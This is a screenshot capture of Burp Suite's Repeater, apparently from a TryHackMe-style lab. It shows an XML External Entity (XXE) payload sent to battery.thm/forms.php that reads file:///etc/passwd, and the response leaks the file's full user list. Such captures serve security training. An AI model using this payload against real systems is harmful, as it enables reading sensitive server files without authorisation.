 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: http://battery.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 159
9 Origin: http://battery.thm
10 Connection: keep-alive
11 Referer: http://battery.thm/forms.php
12 Cookie: PHPSESSID=21kid2av9b5sks9p1kqppecfs5
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE data [
17 <!ENTITY test SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
<name>
test
</name>
<search>
&test;
</search>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
110 </p>
111
112 <p>
113 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
114 </p>
115 </fieldset>
116
117
118
119
120 </body>
121
122
123 </html>
124
125 Sorry, account number root:x:0:0:root:/root:/bin/bash
126 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
127 bin:x:2:2:bin:/bin:/usr/sbin/nologin
128 sys:x:3:3:sys:/dev:/usr/sbin/nologin
129 sync:x:4:65534:sync:/bin:/bin/sync
130 games:x:5:60:games:/usr/games:/usr/sbin/nologin
131 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
132 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
133 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
134 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
135 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
136 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
137 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
138 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
139 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
140 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
141 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
142 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
143 libuuid:x:100:101::/var/lib/libuuid:
144 syslog:x:101:104::/home/syslog:/bin/false
145 messagebus:x:102:106::/var/run/dbus:/bin/false
146 landscape:x:103:109::/var/lib/landscape:/bin/false
147 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
148 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
149 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
150 yash:x:1002:1002:,,,:/home/yash:/bin/bash
151 is not active!
Search 0 highlights
Inspector
Notes
Custom actions
Done 3,950 bytes | 1,320 millis